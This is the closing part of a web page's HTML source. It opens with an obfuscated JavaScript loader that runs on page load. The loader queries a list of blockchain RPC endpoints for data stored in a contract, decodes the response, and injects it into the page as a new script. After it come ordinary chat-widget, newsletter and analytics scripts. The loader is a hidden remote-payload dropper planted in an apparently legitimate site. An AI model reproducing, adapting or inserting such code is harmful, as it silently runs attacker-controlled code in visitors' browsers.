arseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>